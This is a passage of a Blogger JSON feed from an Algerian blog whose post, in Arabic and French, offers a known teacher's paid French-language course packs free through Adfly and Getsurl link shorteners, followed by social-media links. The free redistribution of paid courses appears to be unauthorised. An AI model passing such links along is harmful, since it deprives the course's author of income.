href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4945737453210763008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4945737453210763008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/09\/tout-sur-covadis-avec-les-versions.html","title":"كل ما يخص برنامج كوفاديس  جميع الاصدارات مع دورات التعليم Tout sur Covadis avec les versions \u0026 Formation "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihYBf6eO_Sy4CWnWWH08Egr4Ojc5DR4P_NavOAJAbajk6161YXmoRMHrT_c3xdntAlu1ALU2IhYEtAmX3S-lOIScMIP0bb6M_2qioPTE8gGrV9vc2Lieiee9Nc3O_6NgD4a-eweRHBRddN\/s72-w640-h425-c\/fgsffg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2591367103511728643"},"published":{"$t":"2020-09-09T15:56:00.011+01:00"},"updated":{"$t":"2020-12-20T01:50:55.077+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Langue Française لغة فرنسية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres كتب"}],"title":{"type":"text","$t":"دروس مدفوعة لأشهر مدرس لغة فرنسية بيار Français avec Pierre Pack Gratuitement  "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVZuxhuu_8ox_t-klitcuP6RaQNCTrrpkNcddvyoDwOMmHCqiUR9L4moIvVqLJugaUAS5M6dsv0Sx_Mi1cYsZifb1DcyGrRDRxXaaGPVq5dD0WZ1pJtK5Nx5hsxoIxVgqX8k4vTMFtSG\/s1600\/cats.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Cours avec pierre progressif  en pdf learning gratuit\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVZuxhuu_8ox_t-klitcuP6RaQNCTrrpkNcddvyoDwOMmHCqiUR9L4moIvVqLJugaUAS5M6dsv0Sx_Mi1cYsZifb1DcyGrRDRxXaaGPVq5dD0WZ1pJtK5Nx5hsxoIxVgqX8k4vTMFtSG\/w640-h300\/cats.jpg\" title=\"دروس مدفوعة لجميع المستويات لتعليم اللغة الفرنسية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدروس مدفوعة لأشهر مدرس لغة فرنسية بيار\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFrançais avec Pierre Pack Gratuitement\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eالسلام عليكم\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eالكثير من الاخوة يبحث عن كيفية تعلم\u003Ca href=\"https:\/\/ar.wikipedia.org\/wiki\/%D8%A7%D9%84%D9%84%D8%BA%D8%A9_%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9\" target=\"_blank\"\u003E اللغة الفرنسية\u003C\/a\u003E من الأساس\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eاو لأولئك الذين يريدون اجتياز اختبار الكفاءة للغة الفرنسية خاصة لمن يريدون\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eاكمال دراستهم بالخارج\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eوتكملة للدروس المدرفوعة التي سبق وقد وضعناها مجانا\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eالخاصة ب DELF بكل مستواياته لمن لم يراها بعد\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003Eويريد الاستفادة منها هاهي بالأسفل\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل !\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003E\u0026nbsp;Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eواليوم نقدم لكم مجموعة اخرى من اجل التحضير الجيد سأقدم لكم مجموعة من الدروس المدفوعة\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eسلسة من \u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9%20Formation%20Gratuite?max-results=7\" target=\"_blank\"\u003Eالدورات المدفوعة\u003C\/a\u003E\u0026nbsp;Formation Payantes التي يقدمها المدرس الاشهر في تعليم اللغة الفرنسية\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eصاحب قناة و موقع\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.francaisavecpierre.com\/\" target=\"_blank\"\u003EFrançais\u0026nbsp;avec Pierre\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eاليكم دروسه المدفوعة التي هي عبارة عن باك Pack\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Ece pack permettra de terminer toute la grammaire du FLE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;c'est-à-dire Français Langue Étrangère\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPack Obtenir le DELF A2\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;... Cours de français GRATUIT Niveau débutant\u0026nbsp;\u0026nbsp;Intermédiaire \/ Avancé\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003Eapprendre le français\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Ecours de français\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Efrancais avec pierre,français avec pierre\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eapprendre le français,cours de français,\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003Eروابط التحميل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPack 01\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/raboninco.com\/1ZIwF\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/kWJ7\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPack 02\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/raboninco.com\/1ZJ1Z\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/gurl.pw\/kWJ8\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPack B1\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/raboninco.com\/1ZJ5h\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/gurl.pw\/kWJa\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPack B2\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/raboninco.com\/1ZJ7S\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/gurl.pw\/kWJb\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eدعاء لنا ولصاحب الدروس في سبيل الله\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E----------------------------------------------------------------------\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EComment télécharger\u0026nbsp;du site\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطريقة التحميل\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eمن يختار Adfly الطريقة بالفيديو :\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hYCSx9Bc9mc\u0026amp;t=4s\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003EGetsurl طريقة التحميل عبر\u0026nbsp; :\u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/zpoKxGfFGk4\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E----------------------------------------------------------------------\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/70-marketing.html\" target=\"_blank\"\u003Eأكثر من 70 كتاب في فن التسويق الماركيتيغ مجانا Plus de 70 Livres dans Marketing\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل ! Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/02\/livre-tcf-guide-pour-preparer-le-tcf.html\" target=\"_blank\"\u003E\u003Cb\u003ELivre \"TCF Guide\" pour Préparer le TCF\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على 